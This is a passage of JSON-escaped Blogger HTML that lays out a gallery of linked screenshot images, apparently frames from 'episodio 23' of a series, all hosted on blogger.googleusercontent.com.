height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi58FUbl-ck2nZpwYYhFZHFp5Ty-U28HQab-Rdx3J5dOoR79DkwWos4lP_I4vc5UgBo8gLiAXUp-xHkmDL-WrkkvVSbad72LojlKWERrN4AVbUabQ94VeXkWyGl6t0tWDaVeilww7rGLg\/s1600\/episodio+23+12652.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIqNIQhqVRfc4h-NzfXNeANT67bu8FjIkcwO8r8sGixTylz2vFN06DYV0pd-9Pms5TxLv2hUi9I-eyOaP3I9lhmcIh2cAXTgdYD1FOB8GoEyCwHmhyphenhyphenzuhEsWxnfuuWyRF45ZbD-BZOlA\/s1600\/episodio+23+13040.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIqNIQhqVRfc4h-NzfXNeANT67bu8FjIkcwO8r8sGixTylz2vFN06DYV0pd-9Pms5TxLv2hUi9I-eyOaP3I9lhmcIh2cAXTgdYD1FOB8GoEyCwHmhyphenhyphenzuhEsWxnfuuWyRF45ZbD-BZOlA\/s1600\/episodio+23+13040.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkd3Y6CSzwiumwBfDX7gFWCBa9FjQ0dtOH6WVsHwXjF2ysbAbPzVcuxZUIPQqDUgnb2h6z12JFiPO_YGguWW55KQsTJfRhQWWikgrdyLYHVyJYW3y5q0Vb2r6kGQ4sSg0rJbp9JoZTFg\/s1600\/episodio+23+13420.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkd3Y6CSzwiumwBfDX7gFWCBa9FjQ0dtOH6WVsHwXjF2ysbAbPzVcuxZUIPQqDUgnb2h6z12JFiPO_YGguWW55KQsTJfRhQWWikgrdyLYHVyJYW3y5q0Vb2r6kGQ4sSg0rJbp9JoZTFg\/s1600\/episodio+23+13420.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTvd7Zfom0TLejuQZzt1Pz9tGU_-IiuJJ-bljFpTLMVzPJUSmOKHV0DNzlGFqCV0mDRcuMBb8MDimWZVEfrJVl2gCn4S4OM78k3C3dLa7IMiOn5xykTruqoxdByRJ-rrjkF84jNZQJmw\/s1600\/episodio+23+13351.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTvd7Zfom0TLejuQZzt1Pz9tGU_-IiuJJ-bljFpTLMVzPJUSmOKHV0DNzlGFqCV0mDRcuMBb8MDimWZVEfrJVl2gCn4S4OM78k3C3dLa7IMiOn5xykTruqoxdByRJ-rrjkF84jNZQJmw\/s1600\/episodio+23+13351.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRH6K-m0Sh3nsy9y-kI86r9t8LAhZEwaYb6DehG0aNhjdWIp5TKtX6lMDOBBY4aUxaljHwXojBU1_he7tEcKyOfVVorK2Yi1TGek2M-rM_Z6yRMIqC4afSoBa06T4jghwrj6pXWcsEZg\/s1600\/episodio+23+13487.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRH6K-m0Sh3nsy9y-kI86r9t8LAhZEwaYb6DehG0aNhjdWIp5TKtX6lMDOBBY4aUxaljHwXojBU1_he7tEcKyOfVVorK2Yi1TGek2M-rM_Z6yRMIqC4afSoBa06T4jghwrj6pXWcsEZg\/s1600\/episodio+23+13487.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIGQ7WgYtcnjnvGK8kdySMvdGdfQAE5idyUXHeLU_HEMSGTu7ZyWj_arIa31a-iFGqLGk5WB0Ppa-xKuRzB5gq5wd4oC3ZcFcPXNJMxJPg05Y7PFEesvdIxK3uZMGehaqRdCK9KpfNJQ\/s1600\/episodio+23+13647.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIGQ7WgYtcnjnvGK8kdySMvdGdfQAE5idyUXHeLU_HEMSGTu7ZyWj_arIa31a-iFGqLGk5WB0Ppa-xKuRzB5gq5wd4oC3ZcFcPXNJMxJPg05Y7PFEesvdIxK3uZMGehaqRdCK9KpfNJQ\/s1600\/episodio+23+13647.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl3BjMfB4u-qfzZVg-e1ui80cMN6dhszLFx0vran_BWt35xFGueHtwpAQN7cmI2vcclLUFmk2qskEtfMDooAjsYdsLZ9Y6PN7OgKw40Fjom1VbbsM0Yl15bLawvAkKmWlPFO88nF2kmQ\/s1600\/episodio+23+13676.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl3BjMfB4u-qfzZVg-e1ui80cMN6dhszLFx0vran_BWt35xFGueHtwpAQN7cmI2vcclLUFmk2qskEtfMDooAjsYdsLZ9Y6PN7OgKw40Fjom1VbbsM0Yl15bLawvAkKmWlPFO88nF2kmQ\/s1600\/episodio+23+13676.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWEXE6QI6bvcht4STBVX9IGHKqKbFtkKFYo7yPoEeodDeTXOqWUOmyNU3r1U6SGWIF226Ag9FAz49mKEP5IUkzpTO0OU7nFPnlV3uiDcv7N4JGyTyxtMZbO63k2xHK6PHsEPE0McLMpw\/s1600\/episodio+23+13745.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWEXE6QI6bvcht4STBVX9IGHKqKbFtkKFYo7yPoEeodDeTXOqWUOmyNU3r1U6SGWIF226Ag9FAz49mKEP5IUkzpTO0OU7nFPnlV3uiDcv7N4JGyTyxtMZbO63k2xHK6PHsEPE0McLMpw\/s1600\/episodio+23+13745.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNo3Ky53wSdKtd1NdS4R3Wu1DOnMQF1i91vndksv3l38K1QBgAxtQnIQhKkq1iaxC-YsVorm3c5N7VFWeq3eQk0UoHkAqNsvFQ84ad11RA1pwROloPMa7jf2o0PpSzUtLx6ycGi-Uj1A\/s1600\/episodio+23+13785.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNo3Ky53wSdKtd1NdS4R3Wu1DOnMQF1i91vndksv3l38K1QBgAxtQnIQhKkq1iaxC-YsVorm3c5N7VFWeq3eQk0UoHkAqNsvFQ84ad11RA1pwROloPMa7jf2o0PpSzUtLx6ycGi-Uj1A\/s1600\/episodio+23+13785.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeiofhdmW3QOSaL8SOCCHCyb08MSmnf7fncG3Mp7xHlfJ2q-YzGfDHVGBPcGpsR4aZgQ2ajXEg02g8iyxbdHur5lyr1s9OzHfBYyAbA-a0JKXS_TVorS9usSV7_BCRGJgxGlsc7S1OSw\/s1600\/episodio+23+13909.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeiofhdmW3QOSaL8SOCCHCyb08MSmnf7fncG3Mp7xHlfJ2q-YzGfDHVGBPcGpsR4aZgQ2ajXEg02g8iyxbdHur5lyr1s9OzHfBYyAbA-a0JKXS_TVorS9usSV7_BCRGJgxGlsc7S1OSw\/s1600\/episodio+23+13909.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdYl0yHXTDdGI7glxGOn_iBxg9BtuerkPJIHBpTk9S0pCBW-EHDwmZzOauYUDuK6FAMZpxj3muTyf-x0WzQISdqqlClNISv8LehgLbQV29h3vnRS7N-eVlnVCver3EW75bxknc16rNXA\/s1600\/episodio+23+13939.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdYl0yHXTDdGI7glxGOn_iBxg9BtuerkPJIHBpTk9S0pCBW-EHDwmZzOauYUDuK6FAMZpxj3muTyf-x0WzQISdqqlClNISv8LehgLbQV29h3vnRS7N-eVlnVCver3EW75bxknc16rNXA\/s1600\/episodio+23+13939.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg03BR5oYBcaUx43ecsSCrl0p7EC3Tj29hNgBYeNpMkW8iQOXU2tEAMnJTQXZRo3gceV9ZgTR9Sor2T4AHfRKofrXSsIfrLeOgWpWvrscwtSTISsKhepwdw7avq5gsOZyYh_-NABkbYFA\/s1600\/episodio+23+14055.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg03BR5oYBcaUx43ecsSCrl0p7EC3Tj29hNgBYeNpMkW8iQOXU2tEAMnJTQXZRo3gceV9ZgTR9Sor2T4AHfRKofrXSsIfrLeOgWpWvrscwtSTISsKhepwdw7avq5gsOZyYh_-NABkbYFA\/s1600\/episodio+23+14055.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiJpjHjYA-D9VIyJHB0oRemvI2UprzrTMgXKO_V5V2e5lIp6JbySk8dcPQ7YDS1iyWLs9aGCG8u7bLlH_Tf-ubtZpsuE7bMp3KRuEhxWwdWzBRBzQD5soTvDO9Zue1uA1zIkHATe0sHg\/s1600\/episodio+23+14072.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiJpjHjYA-D9VIyJHB0oRemvI2UprzrTMgXKO_V5V2e5lIp6JbySk8dcPQ7YDS1iyWLs9aGCG8u7bLlH_Tf-ubtZpsuE7bMp3KRuEhxWwdWzBRBzQD5soTvDO9Zue1uA1zIkHATe0sHg\/s1600\/episodio+23+14072.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhArdMcYROA5vIYsWLvOPuD2aOlsLlAb78pd2Yy4P8vgYNKO3dYWp6T2e9FZYtPObgbxs8Hw1v87GkcSuuZwr3ZXSg7HTOGSW1Bt4Dge9UAkek0zSBQQmF1D_gG1qV1PHu89ifHX3sgiA\/s1600\/episodio+23+14154.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhArdMcYROA5vIYsWLvOPuD2aOlsLlAb78pd2Yy4P8vgYNKO3dYWp6T2e9FZYtPObgbxs8Hw1v87GkcSuuZwr3ZXSg7HTOGSW1Bt4Dge9UAkek0zSBQQmF1D_gG1qV1PHu89ifHX3sgiA\/s1600\/episodio+23+14154.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSU0nthi99MHZlAhna4_UoKDkfJg0iMCXx5oSTV78H7e-tEyjHtXWvLatIKQuJAwKinv272jGLkxtKPQQAyMgBEmPJf_iiKCgJVcKmPQWp6SXS2D07BJOvw0pIKPCCRXF8SNgAunctUQ\/s1600\/episodio+23+14199.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSU0nthi99MHZlAhna4_UoKDkfJg0iMCXx5oSTV78H7e-tEyjHtXWvLatIKQuJAwKinv272jGLkxtKPQQAyMgBEmPJf_iiKCgJVcKmPQWp6SXS2D07BJOvw0pIKPCCRXF8SNgAunctUQ\/s1600\/episodio+23+14199.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCSS0aeGvtcipvpHYSJHIOPvBNh_xHgIDFgUONWu5tkA5O-yzbHoUxiFKfWdVblZssPWsjpZ57MQLd2bs8fW6CvnFRAR0TwmLIOofooSEfyj9m10nGzkxRZ2searfSw_w6JUCPi_2Xug\/s1600\/episodio+23+14214.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCSS0aeGvtcipvpHYSJHIOPvBNh_xHgIDFgUONWu5tkA5O-yzbHoUxiFKfWdVblZssPWsjpZ57MQLd2bs8fW6CvnFRAR0TwmLIOofooSEfyj9m10nGzkxRZ2searfSw_w6JUCPi_2Xug\/s1600\/episodio+23+14214.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg932wPAtBomFYiO-y5xgWQg0BM1UQosvGB5209YyYIUeF43gaWVMaY5628ktvWIxy6-tVSdBu0tpobUAky-3DcQV37pznpxRc4wXzcVWxJ6NC6MODKeQWF7K9CPMHwU2Pj8FmTlWq-WQ\/s1600\/episodio+23+14235.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg932wPAtBomFYiO-y5xgWQg0BM1UQosvGB5209YyYIUeF43gaWVMaY5628ktvWIxy6-tVSdBu0tpobUAky-3DcQV37pznpxRc4wXzcVWxJ6NC6MODKeQWF7K9CPMHwU2Pj8FmTlWq-WQ\/s1600\/episodio+23+14235.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSFAOXpHcnCT-9n5MlyjpIpKwmwlwA0e5KWlmu7f6HECGUCmU7Fdniq_YbRHmtgI1kfAYCT_crSm26r42sr4xVk9LArHyo7TXyWe9WNaIgUCvphcKrPubVzII1D2uvqfSjbih06bHcRQ\/s1600\/episodio+23+14275.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSFAOXpHcnCT-9n5MlyjpIpKwmwlwA0e5KWlmu7f6HECGUCmU7Fdniq_YbRHmtgI1kfAYCT_crSm26r42sr4xVk9LArHyo7TXyWe9WNaIgUCvphcKrPubVzII1D2uvqfSjbih06bHcRQ\/s1600\/episodio+23+14275.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNfSUvc437QVMna_5lbN1DI_7WPQ00yZpj-HfmkHUwZgayEHoJ8tTwWPnQvtbyJkqxd2udVghuiqAAxitj2xV_sc9GJ1hH2HsAcvQ12rtrFFYfjeubcxqPnU74zsIdaJZk3IgW5PvTCA\/s1600\/episodio+23+14292.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNfSUvc437QVMna_5lbN1DI_7WPQ00yZpj-HfmkHUwZgayEHoJ8tTwWPnQvtbyJkqxd2udVghuiqAAxitj2xV_sc9GJ1hH2HsAcvQ12rtrFFYfjeubcxqPnU74zsIdaJZk3IgW5PvTCA\/s1600\/episodio+23+14292.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTpQcktU9CCx8IeKrZr3YVZLK_zhZbInJYfVeMFTaKzxpZLTs6aA1iwzWRqNJyRZPT-G5qNzFjJadIxTzbBz8VIltm6A4tIbTznHgrr4kLEjgxsPZE_AKAiIFNMhQ_5X50c36MB892gg\/s1600\/episodio+23+14447.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTpQcktU9CCx8IeKrZr3YVZLK_zhZbInJYfVeMFTaKzxpZLTs6aA1iwzWRqNJyRZPT-G5qNzFjJadIxTzbBz8VIltm6A4tIbTznHgrr4kLEjgxsPZE_AKAiIFNMhQ_5X50c36MB892gg\/s1600\/episodio+23+14447.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZrJ8S_AqTIHx6GMBB2Z8r4Vgjsjb2CxB8ZbQh6nLzxg-ovvupbJ5fPGipE3yeAqkXCKnZBNgI0dKnePEfZ-8rb3UB7ZxFBGlcEiFRSS9QuTgU24RRxIStho9-HJszLxDyaKZeBuBbYg\/s1600\/episodio+23+14392.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZrJ8S_AqTIHx6GMBB2Z8r4Vgjsjb2CxB8ZbQh6nLzxg-ovvupbJ5fPGipE3yeAqkXCKnZBNgI0dKnePEfZ-8rb3UB7ZxFBGlcEiFRSS9QuTgU24RRxIStho9-HJszLxDyaKZeBuBbYg\/s1600\/episodio+23+14392.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPaq0F3PHTfDPBRCKY9ysQ6JiMQwtTtyXWES8JPwiOLzR03NTpY3g9rsyDt0KZwPyhJ5w5WNl7kQDMw5UjEBwVMFlfhWj189RViAgrhVsaKa_4mkxKkcalQcUYe2GMUQr90qCnaepEOw\/s1600\/episodio+23+14560.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPaq0F3PHTfDPBRCKY9ysQ6JiMQwtTtyXWES8JPwiOLzR03NTpY3g9rsyDt0KZwPyhJ5w5WNl7kQDMw5UjEBwVMFlfhWj189RViAgrhVsaKa_4mkxKkcalQcUYe2GMUQr90qCnaepEOw\/s1600\/episodio+23+14560.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIQrgm1_k8pzLfs0AIxUU3Unlve0VBBMbYZBqG0-gQzS6uSvrqyHLi7qXymSThMtHahMlSd4nNCfrT-mMaMAelLOAns0kvWWcGiH1PVTR76syECtRnPLtFqVc1AwbEPf9hapZEBwZEkg\/s1600\/episodio+23+15004.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIQrgm1_k8pzLfs0AIxUU3Unlve0VBBMbYZBqG0-gQzS6uSvrqyHLi7qXymSThMtHahMlSd4nNCfrT-mMaMAelLOAns0kvWWcGiH1PVTR76syECtRnPLtFqVc1AwbEPf9hapZEBwZEkg\/s1600\/episodio+23+15004.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihbhBI-sVkYgwWnlmHX79D-F3UVD7dwG2DK0Z9-IBu_TEa-clnZAWFqlcIM6PXHfc2CaHMbnrRIoDdR7YGUo6qOIwKbyNVYp_4RPqOlA6hMNkwgOKpVDiao4zu6dvvviLoMkw7sTLSaA\/s1600\/episodio+23+15242.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihbhBI-sVkYgwWnlmHX79D-F3UVD7dwG2DK0Z9-IBu_TEa-clnZAWFqlcIM6PXHfc2CaHMbnrRIoDdR7YGUo6qOIwKbyNVYp_4RPqOlA6hMNkwgOKpVDiao4zu6dvvviLoMkw7sTLSaA\/s1600\/episodio+23+15242.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5lBFgsgCZJw2UoPTz4_6pGegNT9MEU9D6atveoF1Hf17bSJpWbHqfDnvwR2G_c8IgRRF3gWKJSgK1VNfHf0qFErMeqmmYzB_-8eAOD4ThcwWevl1xEVNvyoK4GT4-wRZMx11xplaKBQ\/s1600\/episodio+23+15296.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5lBFgsgCZJw2UoPTz4_6pGegNT9MEU9D6atveoF1Hf17bSJpWbHqfDnvwR2G_c8IgRRF3gWKJSgK1VNfHf0qFErMeqmmYzB_-8eAOD4ThcwWevl1xEVNvyoK4GT4-wRZMx11xplaKBQ\/s1600\/episodio+23+15296.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2vJVtznIMwDc7H3yJrZhYxCYJMsx0PSh9gJ8TXaO_mUa0odIxZE1SpbiofoYlvgVBdF2skgW1Nw4fkpElL7t64nLCIqBb5Xixnbfx-avEwPdCvOksMxr28rqICiB87FDe9MwwdoRYKw\/s1600\/episodio+23+15479.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2vJVtznIMwDc7H3yJrZhYxCYJMsx0PSh9gJ8TXaO_mUa0odIxZE1SpbiofoYlvgVBdF2skgW1Nw4fkpElL7t64nLCIqBb5Xixnbfx-avEwPdCvOksMxr28rqICiB87FDe9MwwdoRYKw\/s1600\/episodio+23+15479.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhIXXnmhNtLRvy3zIE82kmTXZC3x2luxPskVKLyktNgTHjtfPMS8hJEoat4phk16fA2ONE4_f7QczUxtOkyA-Q_b4g3D5hypCuJ6ago55SAiYChBR44vF7_KccxG13jaYoYw-Xc6xYvg\/s1600\/episodio+23+15512.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhIXXnmhNtLRvy3zIE82kmTXZC3x2luxPskVKLyktNgTHjtfPMS8hJEoat4phk16fA2ONE4_f7QczUxtOkyA-Q_b4g3D5hypCuJ6ago55SAiYChBR44vF7_KccxG13jaYoYw-Xc6xYvg\/s1600\/episodio+23+15512.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiWeeFgeOUe8FTmWyJR2W5BFUK36StvYwZUFJ1mrgS-5aq9NmeY2Il2vhXK9W-dj44U9Dh5lg1p8szR4M_MXNkNioOTsCH2P9LGuEadaKBSmcvfhQ5D0-Grj1fOUIuGhh7UdHkkUNnrA\/s1600\/episodio+23+15581.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiWeeFgeOUe8FTmWyJR2W5BFUK36StvYwZUFJ1mrgS-5aq9NmeY2Il2vhXK9W-dj44U9Dh5lg1p8szR4M_MXNkNioOTsCH2P9LGuEadaKBSmcvfhQ5D0-Grj1fOUIuGhh7UdHkkUNnrA\/s1600\/episodio+23+15581.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw0Ik_kMlfGFP9-dJZXfFAnnTCIKR1QHwNiWhh_GzbopVbzLRetYjoruIO1CO7RtrCRF2NZHsBZ0VhdewYA7DFpKCsm5PSYH_hd9ILeQZNgMLqhsq_Ok8sBU5ydbb6K8hdpu_1a7W3Zw\/s1600\/episodio+23+15717.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw0Ik_kMlfGFP9-dJZXfFAnnTCIKR1QHwNiWhh_GzbopVbzLRetYjoruIO1CO7RtrCRF2NZHsBZ0VhdewYA7DFpKCsm5PSYH_hd9ILeQZNgMLqhsq_Ok8sBU5ydbb6K8hdpu_1a7W3Zw\/s1600\/episodio+23+15717.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgykSbLmQzW77t7I9Zt-oem-tkdOY2ecT_k1vaqAsnCwmj-fvUtPR87-cCWBgxi2d9L_uywbhBsUFNvDqxf0AdgB0gg6Vre6rABOIBeGF00RJWxIlr5QZt3uOGoRlzjRJaDjULXGqvPBg\/s1600\/episodio+23+15720.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgykSbLmQzW77t7I9Zt-oem-tkdOY2ecT_k1vaqAsnCwmj-fvUtPR87-cCWBgxi2d9L_uywbhBsUFNvDqxf0AdgB0gg6Vre6rABOIBeGF00RJWxIlr5QZt3uOGoRlzjRJaDjULXGqvPBg\/s1600\/episodio+23+15720.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSChA0J6w750Uc4gzXZHZapPIhI43LGFUgSB1WTwvAWO7x2L2GK_strA9X92rBP8GeUyEy2L4_41Dz0aqdt2z_Zsu2YHh9bSZkJ7o4iYwK8ph-qwdwrEeDKvKJGE-J25SoXwwYmfEUw\/s1600\/episodio+23+16102.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSChA0J6w750Uc4gzXZHZapPIhI43LGFUgSB1WTwvAWO7x2L2GK_strA9X92rBP8GeUyEy2L4_41Dz0aqdt2z_Zsu2YHh9bSZkJ7o4iYwK8ph-qwdwrEeDKvKJGE-J25SoXwwYmfEUw\/s1600\/episodio+23+16102.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOfgqxfwUNsmQJRLE6__BVvwRVKJicwiFV98wJd1qskKH8gIXBfCIdL2gVEkPvgqz3rw0xV2zE_iHN4SfkpRVYLnlNbas1Tfk_So1OZgVxoAC0ka7NX7NU1ZnDINSUe7PgbSM7UmfG7w\/s1600\/episodio+23+16127.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOfgqxfwUNsmQJRLE6__BVvwRVKJicwiFV98wJd1qskKH8gIXBfCIdL2gVEkPvgqz3rw0xV2zE_iHN4SfkpRVYLnlNbas1Tfk_So1OZgVxoAC0ka7NX7NU1ZnDINSUe7PgbSM7UmfG7w\/s1600\/episodio+23+16127.jpg\" width=\"320\" 